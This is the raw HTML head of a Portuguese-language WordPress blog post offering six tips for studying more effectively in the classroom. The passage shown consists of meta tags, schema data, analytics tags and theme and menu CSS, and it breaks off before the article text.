

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.mrhgestao.com.br/6-conselhos-para-otimizar-os-estudos-em-sala-de-aula/
body_size: 154351
content:
<!DOCTYPE html> <!--[if IE 6]><html id="ie6" lang="pt-BR" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#"> <![endif]--> <!--[if IE 7]><html id="ie7" lang="pt-BR" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#"> <![endif]--> <!--[if IE 8]><html id="ie8" lang="pt-BR" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#"> <![endif]--> <!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!--><html lang="pt-BR" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#"> <!--<![endif]--><head>  <script defer src="[data-uri]"></script> <noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=331403893890822&ev=PageView&noscript=1"
/></noscript>  <script defer src="https://www.googletagmanager.com/gtag/js?id=UA-12942161-2"></script> <script defer src="[data-uri]"></script> <meta charset="UTF-8" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8"/><meta name="viewport" content="width=device-width,initial-scale=1"><title>6 conselhos para otimizar os estudos em sala de aula - Blog da MRH - Carreira, formação e ensino tecnológico no padrão MRH</title><link REL="icon" HREF="https://blog.mrhgestao.com.br/wp-content/uploads/2017/09/4920Sem-Título-1.png"><link rel="pingback" href="https://blog.mrhgestao.com.br/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="canonical" href="https://blog.mrhgestao.com.br/6-conselhos-para-otimizar-os-estudos-em-sala-de-aula/" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="6 conselhos para otimizar os estudos em sala de aula - Blog da MRH - Carreira, formação e ensino tecnológico no padrão MRH" /><meta name="twitter:description" content="A educação abre muitas oportunidades na vida, não é mesmo? Com a ajuda de graduações e cursos,auxiliados por programas de financiamento estudantil e bolsas, por exemplo, você pode conseguir bons empregos e conquistar seus objetivos. Mas, para isso, é preciso muita dedicação e esforço. Afinal, a concorrência é sempre alta e é necessário aprender uma grande quantidade de conteúdos [&hellip;]" /><meta name="twitter:image" content="https://blog.mrhgestao.com.br/wp-content/uploads/2017/12/6-conselhos-para-otimizar-os-estudos-em-sala-de-aula.jpeg" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://blog.mrhgestao.com.br/6-conselhos-para-otimizar-os-estudos-em-sala-de-aula/","url":"https://blog.mrhgestao.com.br/6-conselhos-para-otimizar-os-estudos-em-sala-de-aula/","name":"6 conselhos para otimizar os estudos em sala de aula - Blog da MRH - Carreira, formação e ensino tecnológico no padrão MRH","isPartOf":{"@id":"https://blog.mrhgestao.com.br/#website"},"primaryImageOfPage":{"@id":"https://blog.mrhgestao.com.br/6-conselhos-para-otimizar-os-estudos-em-sala-de-aula/#primaryimage"},"image":{"@id":"https://blog.mrhgestao.com.br/6-conselhos-para-otimizar-os-estudos-em-sala-de-aula/#primaryimage"},"thumbnailUrl":"https://blog.mrhgestao.com.br/wp-content/uploads/2017/12/6-conselhos-para-otimizar-os-estudos-em-sala-de-aula.jpeg","datePublished":"2017-12-13T21:47:54+00:00","dateModified":"2017-12-13T21:47:59+00:00","author":{"@id":"https://blog.mrhgestao.com.br/#/schema/person/b1fb81804a11a59efa587864ab6046b9"},"breadcrumb":{"@id":"https://blog.mrhgestao.com.br/6-conselhos-para-otimizar-os-estudos-em-sala-de-aula/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://blog.mrhgestao.com.br/6-conselhos-para-otimizar-os-estudos-em-sala-de-aula/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://blog.mrhgestao.com.br/6-conselhos-para-otimizar-os-estudos-em-sala-de-aula/#primaryimage","url":"https://blog.mrhgestao.com.br/wp-content/uploads/2017/12/6-conselhos-para-otimizar-os-estudos-em-sala-de-aula.jpeg","contentUrl":"https://blog.mrhgestao.com.br/wp-content/uploads/2017/12/6-conselhos-para-otimizar-os-estudos-em-sala-de-aula.jpeg","width":1000,"height":667},{"@type":"BreadcrumbList","@id":"https://blog.mrhgestao.com.br/6-conselhos-para-otimizar-os-estudos-em-sala-de-aula/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://blog.mrhgestao.com.br/"},{"@type":"ListItem","position":2,"name":"6 conselhos para otimizar os estudos em sala de aula"}]},{"@type":"WebSite","@id":"https://blog.mrhgestao.com.br/#website","url":"https://blog.mrhgestao.com.br/","name":"Blog da MRH - Carreira, formação e ensino tecnológico no padrão MRH","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.mrhgestao.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Person","@id":"https://blog.mrhgestao.com.br/#/schema/person/b1fb81804a11a59efa587864ab6046b9","name":"Grupo Mrh","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://blog.mrhgestao.com.br/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/66f3a6a61bcb52b40e48a8a23405b17857d51ac5050db80a14557df24af3689b?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/66f3a6a61bcb52b40e48a8a23405b17857d51ac5050db80a14557df24af3689b?s=96&d=mm&r=g","caption":"Grupo Mrh"},"url":"https://blog.mrhgestao.com.br/author/mrh/"}]}</script> <link rel="amphtml" href="https://blog.mrhgestao.com.br/6-conselhos-para-otimizar-os-estudos-em-sala-de-aula/amp/" /><meta name="generator" content="AMP for WP 1.1.10"/><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Feed para Blog da MRH - Carreira, formação e ensino tecnológico no padrão MRH &raquo;" href="https://blog.mrhgestao.com.br/feed/" /><link rel="alternate" type="application/rss+xml" title="Feed de comentários para Blog da MRH - Carreira, formação e ensino tecnológico no padrão MRH &raquo;" href="https://blog.mrhgestao.com.br/comments/feed/" /> <script type="text/javascript" id="wpp-js" src="https://blog.mrhgestao.com.br/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://blog.mrhgestao.com.br/wp-json/wordpress-popular-posts" data-post-id="551" data-token="c09e787a0c" data-lang="0" data-debug="0"></script> <link rel="alternate" type="application/rss+xml" title="Feed de comentários para Blog da MRH - Carreira, formação e ensino tecnológico no padrão MRH &raquo; 6 conselhos para otimizar os estudos em sala de aula" href="https://blog.mrhgestao.com.br/6-conselhos-para-otimizar-os-estudos-em-sala-de-aula/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.mrhgestao.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.mrhgestao.com.br%2F6-conselhos-para-otimizar-os-estudos-em-sala-de-aula%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.mrhgestao.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.mrhgestao.com.br%2F6-conselhos-para-otimizar-os-estudos-em-sala-de-aula%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='contact-form-7-css' href='https://blog.mrhgestao.com.br/wp-content/cache/autoptimize/css/autoptimize_single_64ac31699f5326cb3c76122498b76f66.css?ver=6.1.4' type='text/css' media='all' /><link rel='stylesheet' id='et-gf-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' type='text/css' media='all' /><link rel='stylesheet' id='et_monarch-css-css' href='https://blog.mrhgestao.com.br/wp-content/cache/autoptimize/css/autoptimize_single_2100b9a3c4bdba3bcc5b5086c627ec07.css?ver=1.3.1' type='text/css' media='all' /><style id='responsive-menu-inline-css' type='text/css'>/** This file is major component of this plugin so please don't try to edit here. */
#rmp_menu_trigger-25543 {
  width: 55px;
  height: 55px;
  position: fixed;
  top: 15px;
  border-radius: 5px;
  display: none;
  text-decoration: none;
  right: 5%;
  background: #000;
  transition: transform 0.5s, background-color 0.5s;
}
#rmp_menu_trigger-25543:hover, #rmp_menu_trigger-25543:focus {
  background: #000;
  text-decoration: unset;
}
#rmp_menu_trigger-25543.is-active {
  background: #000;
}
#rmp_menu_trigger-25543 .rmp-trigger-box {
  width: 25px;
  color: #fff;
}
#rmp_menu_trigger-25543 .rmp-trigger-icon-active, #rmp_menu_trigger-25543 .rmp-trigger-text-open {
  display: none;
}
#rmp_menu_trigger-25543.is-active .rmp-trigger-icon-active, #rmp_menu_trigger-25543.is-active .rmp-trigger-text-open {
  display: inline;
}
#rmp_menu_trigger-25543.is-active .rmp-trigger-icon-inactive, #rmp_menu_trigger-25543.is-active .rmp-trigger-text {
  display: none;
}
#rmp_menu_trigger-25543 .rmp-trigger-label {
  color: #fff;
  pointer-events: none;
  line-height: 13px;
  font-family: inherit;
  font-size: 14px;
  display: inline;
  text-transform: inherit;
}
#rmp_menu_trigger-25543 .rmp-trigger-label.rmp-trigger-label-top {
  display: block;
  margin-bottom: 12px;
}
#rmp_menu_trigger-25543 .rmp-trigger-label.rmp-trigger-label-bottom {
  display: block;
  margin-top: 12px;
}
#rmp_menu_trigger-25543 .responsive-menu-pro-inner {
  display: block;
}
#rmp_menu_trigger-25543 .rmp-trigger-icon-inactive .rmp-font-icon {
  color: #fff;
}
#rmp_menu_trigger-25543 .responsive-menu-pro-inner, #rmp_menu_trigger-25543 .responsive-menu-pro-inner::before, #rmp_menu_trigger-25543 .responsive-menu-pro-inner::after {
  width: 25px;
  height: 3px;
  background-color: #fff;
  border-radius: 4px;
  position: absolute;
}
#rmp_menu_trigger-25543 .rmp-trigger-icon-active .rmp-font-icon {
  color: #fff;
}
#rmp_menu_trigger-25543.is-active .responsive-menu-pro-inner, #rmp_menu_trigger-25543.is-active .responsive-menu-pro-inner::before, #rmp_menu_trigger-25543.is-active .responsive-menu-pro-inner::after {
  background-color: #fff;
}
#rmp_menu_trigger-25543:hover .rmp-trigger-icon-inactive .rmp-font-icon {
  color: #fff;
}
#rmp_menu_trigger-25543:not(.is-active):hover .responsive-menu-pro-inner, #rmp_menu_trigger-25543:not(.is-active):hover .responsive-menu-pro-inner::before, #rmp_menu_trigger-25543:not(.is-active):hover .responsive-menu-pro-inner::after {
  background-color: #fff;
}
#rmp_menu_trigger-25543 .responsive-menu-pro-inner::before {
  top: 10px;
}
#rmp_menu_trigger-25543 .responsive-menu-pro-inner::after {
  bottom: 10px;
}
#rmp_menu_trigger-25543.is-active .responsive-menu-pro-inner::after {
  bottom: 0;
}
/* Hamburger menu styling */
@media screen and (max-width: 800px) {
  /** Menu Title Style */
  /** Menu Additional Content Style */
  #rmp_menu_trigger-25543 {
    display: block;
  }
  #rmp-container-25543 {
    position: fixed;
    top: 0;
    margin: 0;
    transition: transform 0.5s;
    overflow: auto;
    display: block;
    width: 75%;
    background-color: #212121;
    background-image: url("");
    height: 100%;
    left: 0;
    padding-top: 0px;
    padding-left: 0px;
    padding-bottom: 0px;
    padding-right: 0px;
  }
  #rmp-menu-wrap-25543 {
    padding-top: 0px;
    padding-left: 0px;
    padding-bottom: 0px;
    padding-right: 0px;
    background-color: #212121;
  }
  #rmp-menu-wrap-25543 .rmp-menu, #rmp-menu-wrap-25543 .rmp-submenu {
    width: 100%;
    box-sizing: border-box;
    margin: 0;
    padding: 0;
  }
  #rmp-menu-wrap-25543 .rmp-submenu-depth-1 .rmp-menu-item-link {
    padding-left: 10%;
  }
  #rmp-menu-wrap-25543 .rmp-submenu-depth-2 .rmp-menu-item-link {
    padding-left: 15%;
  }
  #rmp-menu-wrap-25543 .rmp-submenu-depth-3 .rmp-menu-item-link {
    padding-left: 20%;
  }
  #rmp-menu-wrap-25543 .rmp-submenu-depth-4 .rmp-menu-item-link {
    padding-left: 25%;
  }
  #rmp-menu-wrap-25543 .rmp-submenu.rmp-submenu-open {
    display: block;
  }
  #rmp-menu-wrap-25543 .rmp-menu-item {
    width: 100%;
    list-style: none;
    margin: 0;
  }
  #rmp-menu-wrap-25543 .rmp-menu-item-link {
    height: 40px;
    line-height: 40px;
    font-size: 13px;
    border-bottom: 1px solid #212121;
    font-family: inherit;
    color: #fff;
    text-align: left;
    background-color: #212121;
    font-weight: normal;
    letter-spacing: 0px;
    display: block;
    box-sizing: border-box;
    width: 100%;
    text-decoration: none;
    position: relative;
    overflow: hidden;
    transition: background-color 0.5s, border-color 0.5s, 0.5s;
    padding: 0 5%;
    padding-right: 50px;
  }
  #rmp-menu-wrap-25543 .rmp-menu-item-link:after, #rmp-menu-wrap-25543 .rmp-menu-item-link:before {
    display: none;
  }
  #rmp-menu-wrap-25543 .rmp-menu-item-link:hover, #rmp-menu-wrap-25543 .rmp-menu-item-link:focus {
    color: #fff;
    border-color: #212121;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-25543 .rmp-menu-item-link:focus {
    outline: none;
    border-color: unset;
    box-shadow: unset;
  }
  #rmp-menu-wrap-25543 .rmp-menu-item-link .rmp-font-icon {
    height: 40px;
    line-height: 40px;
    margin-right: 10px;
    font-size: 13px;
  }
  #rmp-menu-wrap-25543 .rmp-menu-current-item .rmp-menu-item-link {
    color: #fff;
    border-color: #212121;
    background-color: #212121;
  }
  #rmp-menu-wrap-25543 .rmp-menu-current-item .rmp-menu-item-link:hover, #rmp-menu-wrap-25543 .rmp-menu-current-item .rmp-menu-item-link:focus {
    color: #fff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-25543 .rmp-menu-subarrow {
    position: absolute;
    top: 0;
    bottom: 0;
    text-align: center;
    overflow: hidden;
    background-size: cover;
    overflow: hidden;
    right: 0;
    border-left-style: solid;
    border-left-color: #212121;
    border-left-width: 1px;
    height: 40px;
    width: 40px;
    color: #fff;
    background-color: #212121;
  }
  #rmp-menu-wrap-25543 .rmp-menu-subarrow svg {
    fill: #fff;
  }
  #rmp-menu-wrap-25543 .rmp-menu-subarrow:hover {
    color: #fff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-25543 .rmp-menu-subarrow:hover svg {
    fill: #fff;
  }
  #rmp-menu-wrap-25543 .rmp-menu-subarrow .rmp-font-icon {
    margin-right: unset;
  }
  #rmp-menu-wrap-25543 .rmp-menu-subarrow * {
    vertical-align: middle;
    line-height: 40px;
  }
  #rmp-menu-wrap-25543 .rmp-menu-subarrow-active {
    display: block;
    background-size: cover;
    color: #fff;
    border-color: #212121;
    background-color: #212121;
  }
  #rmp-menu-wrap-25543 .rmp-menu-subarrow-active svg {
    fill: #fff;
  }
  #rmp-menu-wrap-25543 .rmp-menu-subarrow-active:hover {
    color: #fff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-25543 .rmp-menu-subarrow-active:hover svg {
    fill: #fff;
  }
  #rmp-menu-wrap-25543 .rmp-submenu {
    display: none;
  }
  #rmp-menu-wrap-25543 .rmp-submenu .rmp-menu-item-link {
    height: 40px;
    line-height: 40px;
    letter-spacing: 0px;
    font-size: 13px;
    border-bottom: 1px solid #212121;
    font-family: inherit;
    font-weight: normal;
    color: #fff;
    text-align: left;
    background-color: #212121;
  }
  #rmp-menu-wrap-25543 .rmp-submenu .rmp-menu-item-link:hover, #rmp-menu-wrap-25543 .rmp-submenu .rmp-menu-item-link:focus {
    color: #fff;
    border-color: #212121;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-25543 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link {
    color: #fff;
    border-color: #212121;
    background-color: #212121;
  }
  #rmp-menu-wrap-25543 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:hover, #rmp-menu-wrap-25543 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:focus {
    color: #fff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-25543 .rmp-submenu .rmp-menu-subarrow {
    right: 0;
    border-right: unset;
    border-left-style: solid;
    border-left-color: #212121;
    border-left-width: 1px;
    height: 40px;
    line-height: 40px;
    width: 40px;
    color: #fff;
    background-color: #212121;
  }
  #rmp-menu-wrap-25543 .rmp-submenu .rmp-menu-subarrow:hover {
    color: #fff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-25543 .rmp-submenu .rmp-menu-subarrow-active {
    color: #fff;
    border-color: #212121;
    background-color: #212121;
  }
  #rmp-menu-wrap-25543 .rmp-submenu .rmp-menu-subarrow-active:hover {
    color: #fff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-25543 .rmp-menu-item-description {
    margin: 0;
    padding: 5px 5%;
    opacity: 0.8;
    color: #fff;
  }
  #rmp-search-box-25543 {
    display: block;
    padding-top: 0px;
    padding-left: 5%;
    padding-bottom: 0px;
    padding-right: 5%;
  }
  #rmp-search-box-25543 .rmp-search-form {
    margin: 0;
  }
